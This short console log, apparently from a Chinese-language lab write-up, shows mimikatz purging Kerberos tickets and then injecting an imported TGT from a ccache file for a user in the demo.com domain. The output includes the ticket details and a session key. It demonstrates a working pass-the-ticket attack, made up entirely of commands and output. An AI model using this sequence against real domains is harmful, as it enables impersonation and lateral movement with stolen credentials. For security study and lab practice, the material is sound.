 C:\Users\douser\Desktop>mimikatz.exe
mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 Jan 2 2020 19:21:39
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # kerberos::purge 清除一下
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptc TGT_douser@demo.com.ccache 导入
Principal : (01) : douser ; @ DEMO.COM
Data 0
Start/End/MaxRenew: 2020/5/15 22:09:41 ; 2020/5/16 8:09:41 ; 2020/5/22 22:09:41
Service Name (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
Target Name (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
Client Name (01) : douser ; @ DEMO.COM
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
5a3fd9ce97289a7a0f32b32673e2c204
Ticket : 0x00000000 - null ; kvno = 2 [...]
* Injecting ticket : OK